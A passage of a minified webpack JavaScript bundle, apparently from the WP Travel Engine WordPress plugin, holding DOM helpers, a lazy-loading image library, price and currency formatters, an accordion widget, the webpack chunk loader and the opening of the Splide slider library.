");t.classList?t.classList.add(n[0]):i.hasClass(t,n[0])||t.setAttribute("class",t.getAttribute("class")+" "+n[0]),n.length>1&&i.addClass(t,n.slice(1).join(" "))},i.removeClass=function(t,e){var n=e.split(" ");if(t.classList)t.classList.remove(n[0]);else if(i.hasClass(t,n[0])){var r=new RegExp("(\\s|^)"+n[0]+"(\\s|$)");t.setAttribute("class",t.getAttribute("class").replace(r," "))}n.length>1&&i.removeClass(t,n.slice(1).join(" "))},i.toggleClass=function(t,e,n){n?i.addClass(t,e):i.removeClass(t,e)},i.setAttributes=function(t,e){for(var n in e)t?.setAttribute&&t.setAttribute(n,e[n])},i.getChildrenByClassName=function(t,e){t.children;for(var n=[],r=0;r<t.children.length;r++)i.hasClass(t.children[r],e)&&n.push(t.children[r]);return n},i.getIndexInArray=function(t,e){return Array.prototype.indexOf.call(t,e)},i.on=function(t,e,n){document.addEventListener(t,(function(t){for(var i=t.target;i&&i!=this;i=i.parentNode)if(i.matches(e)){n.call(i,t);break}}),!1)};const r=i},2619:t=>{"use strict";t.exports=window.wp.hooks},4144:function(t){t.exports=function(){"use strict";const t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&window.devicePixelRatio>1,i={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},r=t=>Object.assign({},i,t),o=function(t,e){let n;const i="LazyLoad::Initialized",r=new t(e);try{n=new CustomEvent(i,{detail:{instance:r}})}catch(t){n=document.createEvent("CustomEvent"),n.initCustomEvent(i,!1,!1,{instance:r})}window.dispatchEvent(n)},a="src",s="srcset",c="sizes",l="poster",u="llOriginalAttrs",d="data",f="loading",h="loaded",p="applied",g="error",m="native",v="data-",w="ll-status",y=(t,e)=>t.getAttribute(v+e),b=t=>y(t,w),E=(t,e)=>((t,e,n)=>{const i=v+e;null!==n?t.setAttribute(i,n):t.removeAttribute(i)})(t,w,e),_=t=>E(t,null),L=t=>null===b(t),A=t=>b(t)===m,S=[f,h,p,g],C=(t,e,n,i)=>{t&&"function"==typeof t&&(void 0===i?void 0===n?t(e):t(e,n):t(e,n,i))},k=(e,n)=>{t&&""!==n&&e.classList.add(n)},x=(e,n)=>{t&&""!==n&&e.classList.remove(n)},T=t=>t.llTempImage,M=(t,e)=>{if(!e)return;const n=e._observer;n&&n.unobserve(t)},j=(t,e)=>{t&&(t.loadingCount+=e)},q=(t,e)=>{t&&(t.toLoadCount=e)},P=t=>{let e=[];for(let n,i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},O=(t,e)=>{const n=t.parentNode;n&&"PICTURE"===n.tagName&&P(n).forEach(e)},I=(t,e)=>{P(t).forEach(e)},D=[a],F=[a,l],N=[a,s,c],Q=[d],R=t=>!!t[u],$=t=>t[u],B=t=>delete t[u],z=(t,e)=>{if(R(t))return;const n={};e.forEach((e=>{n[e]=t.getAttribute(e)})),t[u]=n},H=(t,e)=>{if(!R(t))return;const n=$(t);e.forEach((e=>{((t,e,n)=>{n?t.setAttribute(e,n):t.removeAttribute(e)})(t,e,n[e])}))},U=(t,e,n)=>{k(t,e.class_applied),E(t,p),n&&(e.unobserve_completed&&M(t,e),C(e.callback_applied,t,n))},Y=(t,e,n)=>{k(t,e.class_loading),E(t,f),n&&(j(n,1),C(e.callback_loading,t,n))},G=(t,e,n)=>{n&&t.setAttribute(e,n)},W=(t,e)=>{G(t,c,y(t,e.data_sizes)),G(t,s,y(t,e.data_srcset)),G(t,a,y(t,e.data_src))},V={IMG:(t,e)=>{O(t,(t=>{z(t,N),W(t,e)})),z(t,N),W(t,e)},IFRAME:(t,e)=>{z(t,D),G(t,a,y(t,e.data_src))},VIDEO:(t,e)=>{I(t,(t=>{z(t,D),G(t,a,y(t,e.data_src))})),z(t,F),G(t,l,y(t,e.data_poster)),G(t,a,y(t,e.data_src)),t.load()},OBJECT:(t,e)=>{z(t,Q),G(t,d,y(t,e.data_src))}},X=["IMG","IFRAME","VIDEO","OBJECT"],J=(t,e)=>{!e||(t=>t.loadingCount>0)(e)||(t=>t.toLoadCount>0)(e)||C(t.callback_finish,e)},K=(t,e,n)=>{t.addEventListener(e,n),t.llEvLisnrs[e]=n},Z=(t,e,n)=>{t.removeEventListener(e,n)},tt=t=>!!t.llEvLisnrs,et=t=>{if(!tt(t))return;const e=t.llEvLisnrs;for(let n in e){const i=e[n];Z(t,n,i)}delete t.llEvLisnrs},nt=(t,e,n)=>{(t=>{delete t.llTempImage})(t),j(n,-1),(t=>{t&&(t.toLoadCount-=1)})(n),x(t,e.class_loading),e.unobserve_completed&&M(t,n)},it=(t,e,n)=>{const i=T(t)||t;tt(i)||((t,e,n)=>{tt(t)||(t.llEvLisnrs={});const i="VIDEO"===t.tagName?"loadeddata":"load";K(t,i,e),K(t,"error",n)})(i,(r=>{((t,e,n,i)=>{const r=A(e);nt(e,n,i),k(e,n.class_loaded),E(e,h),C(n.callback_loaded,e,i),r||J(n,i)})(0,t,e,n),et(i)}),(r=>{((t,e,n,i)=>{const r=A(e);nt(e,n,i),k(e,n.class_error),E(e,g),C(n.callback_error,e,i),n.restore_on_error&&H(e,N),r||J(n,i)})(0,t,e,n),et(i)}))},rt=(t,e,i)=>{(t=>X.indexOf(t.tagName)>-1)(t)?((t,e,n)=>{it(t,e,n),((t,e,n)=>{const i=V[t.tagName];i&&(i(t,e),Y(t,e,n))})(t,e,n)})(t,e,i):((t,e,i)=>{(t=>{t.llTempImage=document.createElement("IMG")})(t),it(t,e,i),(t=>{R(t)||(t[u]={backgroundImage:t.style.backgroundImage})})(t),((t,e,i)=>{const r=y(t,e.data_bg),o=y(t,e.data_bg_hidpi),s=n&&o?o:r;s&&(t.style.backgroundImage=`url("${s}")`,T(t).setAttribute(a,s),Y(t,e,i))})(t,e,i),((t,e,i)=>{const r=y(t,e.data_bg_multi),o=y(t,e.data_bg_multi_hidpi),a=n&&o?o:r;a&&(t.style.backgroundImage=a,U(t,e,i))})(t,e,i),((t,e,n)=>{const i=y(t,e.data_bg_set);if(!i)return;let r=i.split("|").map((t=>`image-set(${t})`));t.style.backgroundImage=r.join(),U(t,e,n)})(t,e,i)})(t,e,i)},ot=t=>{t.removeAttribute(a),t.removeAttribute(s),t.removeAttribute(c)},at=t=>{O(t,(t=>{H(t,N)})),H(t,N)},st={IMG:at,IFRAME:t=>{H(t,D)},VIDEO:t=>{I(t,(t=>{H(t,D)})),H(t,F),t.load()},OBJECT:t=>{H(t,Q)}},ct=["IMG","IFRAME","VIDEO"],lt=t=>t.use_native&&"loading"in HTMLImageElement.prototype,ut=t=>Array.prototype.slice.call(t),dt=t=>t.container.querySelectorAll(t.elements_selector),ft=t=>(t=>b(t)===g)(t),ht=(t,e)=>(t=>ut(t).filter(L))(t||dt(e)),pt=function(e,n){const i=r(e);this._settings=i,this.loadingCount=0,((t,e)=>{lt(t)||(e._observer=new IntersectionObserver((n=>{((t,e,n)=>{t.forEach((t=>(t=>t.isIntersecting||t.intersectionRatio>0)(t)?((t,e,n,i)=>{const r=(t=>S.indexOf(b(t))>=0)(t);E(t,"entered"),k(t,n.class_entered),x(t,n.class_exited),((t,e,n)=>{e.unobserve_entered&&M(t,n)})(t,n,i),C(n.callback_enter,t,e,i),r||rt(t,n,i)})(t.target,t,e,n):((t,e,n,i)=>{L(t)||(k(t,n.class_exited),((t,e,n,i)=>{n.cancel_on_exit&&(t=>b(t)===f)(t)&&"IMG"===t.tagName&&(et(t),(t=>{O(t,(t=>{ot(t)})),ot(t)})(t),at(t),x(t,n.class_loading),j(i,-1),_(t),C(n.callback_cancel,t,e,i))})(t,e,n,i),C(n.callback_exit,t,e,i))})(t.target,t,e,n)))})(n,t,e)}),(t=>({root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))(t)))})(i,this),((e,n)=>{t&&(n._onlineHandler=()=>{((t,e)=>{var n;(n=dt(t),ut(n).filter(ft)).forEach((e=>{x(e,t.class_error),_(e)})),e.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(i,this),this.update(n)};return pt.prototype={update:function(t){const n=this._settings,i=ht(t,n);var r,o;q(this,i.length),e?this.loadAll(i):lt(n)?((t,e,n)=>{t.forEach((t=>{-1!==ct.indexOf(t.tagName)&&((t,e,n)=>{t.setAttribute("loading","lazy"),it(t,e,n),((t,e)=>{const n=V[t.tagName];n&&n(t,e)})(t,e),E(t,m)})(t,e,n)})),q(n,0)})(i,n,this):(o=i,(t=>{t.disconnect()})(r=this._observer),((t,e)=>{e.forEach((e=>{t.observe(e)}))})(r,o))},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),dt(this._settings).forEach((t=>{B(t)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){const e=this._settings;ht(t,e).forEach((t=>{M(t,this),rt(t,e,this)}))},restoreAll:function(){const t=this._settings;dt(t).forEach((e=>{((t,e)=>{(t=>{const e=st[t.tagName];e?e(t):(t=>{if(!R(t))return;const e=$(t);t.style.backgroundImage=e.backgroundImage})(t)})(t),((t,e)=>{L(t)||A(t)||(x(t,e.class_entered),x(t,e.class_exited),x(t,e.class_applied),x(t,e.class_loading),x(t,e.class_loaded),x(t,e.class_error))})(t,e),_(t),B(t)})(e,t)}))}},pt.load=(t,e)=>{const n=r(e);rt(t,n)},pt.resetStatus=t=>{_(t)},t&&((t,e)=>{if(e)if(e.length)for(let n,i=0;n=e[i];i+=1)o(t,n);else o(t,e)})(pt,window.lazyLoadOptions),pt}()},4708:(t,e,n)=>{"use strict";var i={};n.r(i),n.d(i,{calculateGrandTotal:()=>l,numberFormat:()=>u,phpToMomentDF:()=>f,priceFormat:()=>d,wteGetFormatedPrice:()=>o,wteGetFormatedPriceWithCurrencyCode:()=>a,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>s,wteGetFormatedPriceWithCurrencySymbol:()=>c});var r=n(1778);n(420);function o(t,e,n){return t=t||0,e=e||!0,n=n||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(t*=parseFloat(WTE_CC_convData.rate)),0==e?t:(t=(t=(t=parseFloat(t)).toFixed(n)).replace(".00",""),t=addCommas(t))}function a(t,e,n,i){return wteL10n.priceFormat(t).format(!0,!!n)}function s(t,e,n,i,r){return wteL10n.priceFormat(t).format(!1,!!i)}function c(t,e,n,i){return wteL10n.priceFormat(t).format(!1,!!n)}function l(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function u(t,e=2,n=".",i=","){try{e=Math.abs(e),e=isNaN(e)?2:e;const r=t<0?"-":"";let o=parseInt(t=Math.abs(Number(t)||0).toFixed(e)).toString(),a=o.length>3?o.length%3:0;return r+(a?o.substr(0,a)+i:"")+o.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+i)+(e?n+Math.abs(t-o).toFixed(e).slice(2):"")}catch(t){console.log(t)}}function d(t,e,n,i="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",r=2,o=".",a=",",s=!1){t<0&&(i.includes("%AMOUNT%")||i.includes("%FORMATED_AMOUNT%"))&&(t=Math.abs(t),i="-"+i);let c={"%CURRENCY_CODE%":s?e:`<span class="wpte-currency-code currency">${e}</span>`,"%CURRENCY_SYMBOL%":s?n:`<span class="wpte-currency-code currency">${n}</span>`,"%AMOUNT%":s?t:`<strong class="wpte-price amount">${t}</strong>`,"%FORMATED_AMOUNT%":s?u(t,r,o,a):`<strong class="wpte-price amount">${u(t,r,o,a)}</strong>`};return i.split(/(%\w+%)/g).reduce(((t="",e)=>{const n=c[e];return n||0===n?t+n:t+e}))}function f(t){let e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return t.match(/(\\?\\?[\w\W])/g)?.map((t=>e[t]||t)).join("")}window.wteL10n.util=window.wteutil=r.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(t){this.element=t,r.A.addClass(this.element,"wte-accordion-initialized"),this.items=r.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var t=0;t<this.items.length;t++){var e=this.items[t].getElementsByClassName("wte-accordion-button")[0];if(e){var n=this.items[t].getElementsByClassName("wte-accordion-collapse")[0],i=r.A.hasClass(this.items[t],this.showClass)?"true":"false";r.A.setAttributes(e,{"aria-expanded":i,"aria-controls":"accordion-content-"+t,id:"accordion-header-"+t}),r.A.addClass(e,"wte-accordion-trigger"),r.A.setAttributes(n,{"aria-labelledby":"accordion-header-"+t,id:"accordion-content-"+t})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var t=this;this.element.addEventListener("click",(function(e){var n=e.target.closest(".wte-accordion-trigger");n&&r.A.getIndexInArray(t.items,n.closest(".wte-accordion-item"))>=0&&t.triggerAccordion(n)}))}triggerAccordion(t){var e="true"===t.getAttribute("aria-expanded");this.animateAccordion(t,e,!1),!e&&this.deepLinkOn&&history.replaceState(null,"","#"+t.getAttribute("aria-controls"))}animateAccordion(t,e,n){var i=t.closest(".wte-accordion-item"),o=i.getElementsByClassName("wte-accordion-collapse")[0],a=e?"false":"true";r.A.toggleClass(i,this.showClass,!e),t.setAttribute("aria-expanded",a),o&&this.resetContentVisibility(i,o,e),(!this.multiItems&&!e||n)&&this.closeSiblings(i)}resetContentVisibility(t,e,n){r.A.toggleClass(t,this.showClass,!n),e.removeAttribute("style"),n&&!this.multiItems&&this.moveContent()}closeSiblings(t){for(var e=r.A.getIndexInArray(this.items,t),n=0;n<this.items.length;n++)if(r.A.hasClass(this.items[n],this.showClass)&&n!=e)return this.animateAccordion(this.items[n].getElementsByClassName("wte-accordion-trigger")[0],!0,!1),!1}moveContent(){var t=this.element.getElementsByClassName(this.showClass);if(0!=t.length){var e=t[0].getBoundingClientRect();if(e.top<0||e.top>window.innerHeight){var n=window.scrollY||document.documentElement.scrollTop;window.scrollTo(0,e.top+n)}}}initDeepLink(){if(this.deepLinkOn){var t=window.location.hash.substr(1);if(t&&""!=t){var e=this.element.querySelector('.wte-accordion-trigger[aria-controls="'+t+'"]');e&&"true"!==e.getAttribute("aria-expanded")&&(this.animateAccordion(e,!1,!0),setTimeout((function(){e.scrollIntoView(!0)})))}}}},window.wteL10n.helpers=window.wtehelpers=i,window.addCommas||(window.addCommas=t=>{for(var e=(t+="").split("."),n=e[0],i=e.length>1?"."+e[1]:"",r=/(\d+)(\d{3})/;r.test(n);)n=n.replace(r,"$1"+WPTE_Price_Separator+"$2");return n+i}),window.wteGetFormatedPrice=o,window.wteGetFormatedPriceWithCurrencyCode=a,window.wteGetFormatedPriceWithCurrencyCodeSymbol=s,window.wteGetFormatedPriceWithCurrencySymbol=c,window.calculateGrandTotal=l;const h=function(t){const{currency:e,baseCurrency:n,currencySymbol:i,format:{number:r,price:o}}=wteL10n;let a={"%CURRENCY_CODE%":`${e}`,"%CURRENCY_SYMBOL%":`${i}`,"%AMOUNT%":""+(t*=+{[n]:1}[e]),"%FORMATED_AMOUNT%":`${u(t,+r.decimal,r.decimalSeparator,r.thousansSeparator)}`};return o.split(/(%\w+%)/g).reduce(((t="",e)=>a[e]?t+a[e]:t+e))};r.A.on("click",".wte-popper button",(function(t){let e=this.closest(".wte-popper");e&&r.A.toggleClass(e,"active",!r.A.hasClass(e,"active"))}));const p=function(t){if(!r.A.hasClass(t,"wte-price-field")){let e=t.parentElement,n=document.createElement("input");n.type="hidden",n.name=t.name,n.value=t.value,t.name="",t.value=h(t.value),e.appendChild(n),t.addEventListener("focus",(function(){t.value=n.value})),t.addEventListener("blur",(function(){n.value=t.value,t.value=h(t.value)})),t.classList.add("wte-price-field")}};function g(t){var e=wteL10n.version,n=document.querySelectorAll("[class*=_wte_update_notice_], [data-wte-update]");if(n)for(var i in n){var r=n[i];if(r.classList)if(r.classList.contains(`_wte_update_notice_${e}`))r.classList.remove(`_wte_update_notice_${e}`);else{var o=new RegExp(`^(wte_(new|updated|note)_${e})$`);if(r.dataset.wteUpdate.match(o)){var a=r.dataset.wteUpdate;r.classList.add(a),r.removeAttribute("data-wte-update")}}}}window.wteL10n.ui.priceField=p,document.addEventListener("wteEditPackageRender",(function(){document.querySelectorAll('[data-wte-field-type="price"]')?.forEach((function(t){p(t)}))})),r.A.on("change","[data-toggle-target]",(function(t){let e=document.querySelector(this.dataset.toggleTarget);e&&(this.checked?e.style.removeProperty("display"):e.style.display="none")})),r.A.on("click",".wpte-edit-booking-detail",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),r.A.on("click",".wpte-edit-additional-note",(function(t){t.preventDefault(),this.closest(".wpte-block").querySelectorAll("select, input").forEach((function(t){t.dataset.attribName&&(t.name=t.dataset.attribName),t.dataset.attribValue&&(t.value=t.dataset.attribValue),t.dataset.attribType&&(t.type=t.dataset.attribType),t.disabled&&(t.disabled=!1),t.type&&(t.readOnly=!1)})),this.closest(".wpte-block").querySelectorAll(".show_on_edit").forEach((function(){this.style.removeProperty("display")}))})),r.A.on("click",".wte-email-template-updater",(function(t){t.preventDefault();var e=document.getElementById(this.dataset.target);e&&e.submit()})),document.addEventListener("wteSettingsTabContentLoaded",g),document.addEventListener("DOMContentLoaded",(t=>{g();var e=document.querySelectorAll(".wte-code");e&&e.forEach((function(t){t.dataset.height&&(t.style.height=t.dataset.height+"px"),hljs&&hljs.highlightBlock(t)})),r.A.on("click",".wte-onclick-toggler",(function(t){if(t.preventDefault(),this.dataset.target){var e=document.querySelector(this.dataset.target);e&&(Array.from(e.classList).includes("visible")?(e.classList.remove("visible"),e.style.display="none"):(e.style.removeProperty("display"),e.classList.add("visible")))}}))})),window.wteL10n=window.wteL10n||{};const m=function(t){this._value=t,this._getPriceFormat=function(){return wteL10n.format.price},this.get=function(){return this._value},this.format=function(t=!1,e=!0){const{currency:n,baseCurrency:i,currencySymbol:r,baseCurrencySymbol:o,format:{number:a,price:s}}=wteL10n;let c={[i]:1};if("undefined"!=typeof wteCc&&wteCc?.code&&e)for(let t in wteCc.code)c={...c,[wteCc.code[t]]:wteCc.rate[t]};let l=+this._value*(e?+c[n]:1),u=+a.decimal;return wtehelpers.priceFormat(l,e?n:i,e?r:o,s,u,a.decimalSeparator,a.thousandSeparator,t)}};window.wteL10n.priceFormat=window.wteL10n.priceFormat||function(t){return new m(t)};const v=function(t){this._time=t,this.get=function(){return this._time},this.set=function(t){this._time=t},this._getTimeFormat=function(){return wteL10n.helpers.phpToMomentDF(wteL10n.format.datetime.date)},this.format=function(t=null,e=!1){if(wteL10n.format.datetime.timezone,!this._time)return this._time;if(t)return moment(this._time).format(t);let n=moment(this._time).format(this._getTimeFormat());return n+=e?" at "+moment(this._time).format("h:mm A"):"",n},this.getDatewithOffset=function(t){if(this._time){let e=moment(this._time).utc().format("YYYY-MM-DDTHH:mm:ss")+t;return new Date(e)}}};window.wteL10n.dateFormat=window.wteL10n.dateFormat||function(t){return new v(t)}},5795:t=>{"use strict";t.exports=window.ReactDOM},6087:t=>{"use strict";t.exports=window.wp.element},6109:t=>{"use strict";t.exports=window.wp.domReady},6154:t=>{"use strict";t.exports=window.moment},6247:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});const i=function(t){const e=t.querySelectorAll(".tab-anchor-wrapper");e&&Array.from(e).forEach((function(n){n.querySelector(".nb-tab-trigger").addEventListener("click",(function(i){i.preventDefault(),Array.from(e).forEach((t=>{t.classList.remove("nav-tab-active");let e=t.querySelector(".nb-tab-trigger");e.classList.remove("nav-tab-active");let n=document.getElementById(`nb-${e.dataset.configuration}-configurations`);n&&(n.style.display="none")}));let r=this.dataset.target,o=null;o=r?document.getElementById(r):document.getElementById(`nb-${this.dataset.configuration}-configurations`),n.classList.add("nav-tab-active"),this.classList.add("nav-tab-active"),o&&(o.style.display="block"),(t.classList.contains("in-mobile")||t.classList.contains("wpte-tabs-sticky"))&&function(t,e=100){const n=t.getBoundingClientRect().top+window.scrollY+e;window.scrollTo({top:n,behavior:"smooth"})}(o,-100)}))}));var n=document.querySelector(".wpte-tabs-container");window.addEventListener("scroll",(function(){var t=document.querySelectorAll(".wpte-tabs-container.wpte-tabs-sticky .nb-configurations"),e={},i=0;for(i in Array.prototype.forEach.call(t,(function(t){e[t.id]=t.getBoundingClientRect()})),e){var r=window.innerHeight/2&&e[i].bottom>window.innerHeight/2;if(e[i].top<=r+100){const t=i.split("-");var o=document.querySelectorAll('[data-configuration="'+t[1]+'"]');document.querySelectorAll(".nav-tab-active").forEach((t=>{t.classList.remove("nav-tab-active")})),o.forEach((t=>{t.classList.add("nav-tab-active")}))}}r=document.documentElement.scrollTop||document.body.scrollTop,n&&n.classList.contains("wpte-tabs-sticky")&&(n.classList.toggle("fixed-header",n.offsetTop<=window.scrollY),document.body.classList.toggle("wte-tabs-fixed",n.offsetTop<=window.scrollY))}))}},7143:t=>{"use strict";t.exports=window.wp.data},7723:t=>{"use strict";t.exports=window.wp.i18n},8468:t=>{"use strict";t.exports=window.lodash}},i={};function r(t){var e=i[t];if(void 0!==e)return e.exports;var o=i[t]={exports:{}};return n[t].call(o.exports,o,o.exports,r),o.exports}r.m=n,r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.f={},r.e=t=>Promise.all(Object.keys(r.f).reduce(((e,n)=>(r.f[n](t,e),e)),[])),r.u=t=>806===t?"chunks/806.js":155===t?"chunks/155.js":void 0,r.miniCssF=t=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="wp-travel-engine:",r.l=(n,i,o,a)=>{if(t[n])t[n].push(i);else{var s,c;if(void 0!==o)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+o){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",e+o),s.src=n),t[n]=[i];var f=(e,i)=>{s.onerror=s.onload=null,clearTimeout(h);var r=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((t=>t(i))),e)return e(i)},h=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),c&&document.head.appendChild(s)}},r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t;r.g.importScripts&&(t=r.g.location+"");var e=r.g.document;if(!t&&e&&(e.currentScript&&"SCRIPT"===e.currentScript.tagName.toUpperCase()&&(t=e.currentScript.src),!t)){var n=e.getElementsByTagName("script");if(n.length)for(var i=n.length-1;i>-1&&(!t||!/^http(s?):/.test(t));)t=n[i--].src}if(!t)throw new Error("Automatic publicPath is not supported in this browser");t=t.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=t+"../"})(),(()=>{var t={708:0,982:0};r.f.j=(e,n)=>{var i=r.o(t,e)?t[e]:void 0;if(0!==i)if(i)n.push(i[2]);else{var o=new Promise(((n,r)=>i=t[e]=[n,r]));n.push(i[2]=o);var a=r.p+r.u(e),s=new Error;r.l(a,(n=>{if(r.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,i[1](s)}}),"chunk-"+e,e)}};var e=(e,n)=>{var i,o,[a,s,c]=n,l=0;if(a.some((e=>0!==t[e]))){for(i in s)r.o(s,i)&&(r.m[i]=s[i]);c&&c(r)}for(e&&e(n);l<a.length;l++)o=a[l],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=globalThis.webpackChunkwp_travel_engine=globalThis.webpackChunkwp_travel_engine||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var e="(prefers-reduced-motion: reduce)";function n(t){t.length=0}function i(t,e,n){return Array.prototype.slice.call(t,e,n)}function o(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var a=setTimeout,s=function(){};function c(t){return requestAnimationFrame(t)}function l(t,e){return typeof e===t}function u(t){return!g(t)&&l("object",t)}var d=Array.isArray,f=o(l,"function"),h=o(l,"string"),p=o(l,"undefined");function g(t){return null===t}function m(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function v(t){return d(t)?t:[t]}function w(t,e){v(t).forEach(e)}function y(t,e){return t.indexOf(e)>-1}function b(t,e){return t.push.apply(t,v(e)),t}function E(t,e,n){t&&w(e,(function(e){e&&t.classList[n?"add":"remove"](e)}))}function _(t,e){E(t,h(e)?e.split(" "):e,!0)}function L(t,e){w(e,t.appendChild.bind(t))}function A(t,e){w(t,(function(t){var n=(e||t).parentNode;n&&n.insertBefore(t,e)}))}function S(t,e){return m(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var n=t?i(t.children):[];return e?n.filter((function(t){return S(t,e)})):n}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var x=Object.keys;function T(t,e,n){return t&&(n?x(t).reverse():x(t)).forEach((function(n){"__proto__"!==n&&e(t[n],n)})),t}function M(t){return i(arguments,1).forEach((function(e){T(e,(function(n,i){t[i]=e[i]}))})),t}function j(t){return i(arguments,1).forEach((function(e){T(e,(function(e,n){d(e)?t[n]=e.slice():u(e)?t[n]=j({},u(t[n])?t[n]:{},e):t[n]=e}))})),t}function q(t,e){w(e||x(t),(function(e){delete t[e]}))}function P(t,e){w(t,(function(t){w(e,(function(e){t&&t.removeAttribute(e)}))}))}function O(t,e,n){u(e)?T(e,(function(e,n){O(t,n,e)})):w(t,(function(t){g(n)||""===n?P(t,e):t.setAttribute(e,String(n))}))}function I(t,e,n){var i=document.createElement(t);return e&&(h(e)?_(i,e):O(i,e)),n&&L(n,i),i}function D(t,e,n){if(p(n))return getComputedStyle(t)[e];g(n)||(t.style[e]=""+n)}function F(t,e){D(t,"display",e)}function N(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function Q(t,e){return t.getAttribute(e)}function R(t,e){return t&&t.classList.contains(e)}function $(t){return t.getBoundingClientRect()}function B(t){w(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function z(t){return k((new DOMParser).parseFromString(t,"text/html").body)}function H(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function U(t,e){return t&&t.querySelector(e)}function Y(t,e){return e?i(t.querySelectorAll(e)):[]}function G(t,e){E(t,e,!1)}function W(t){return t.timeStamp}function V(t){return h(t)?t:t?t+"px":""}var X="splide",J="data-"+X;function K(t,e){if(!t)throw new Error("["+X+"] "+(e||""))}var Z=Math.min,tt=Math.max,et=Math.floor,nt=Math.ceil,it=Math.abs;function rt(t,e,n){return it(t-e)<n}function ot(t,e,n,i){var r=Z(e,n),o=tt(e,n);return i?r<t&&t<o:r<=t&&t<=o}function at(t,e,n){var i=Z(e,n),r=tt(e,n);return Z(tt(i,t),r)}function st(t){return+(t>0)-+(t<0)}function ct(t,e){return w(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function dt(){var t=[];function e(t,e,n){w(t,(function(t){t&&w(e,(function(e){e.split(" ").forEach((function(e){var i=e.split(".");n(t,i[0],i[1])}))}))}))}return{bind:function(n,i,r,o){e(n,i,(function(e,n,i){var a="addEventListener"in 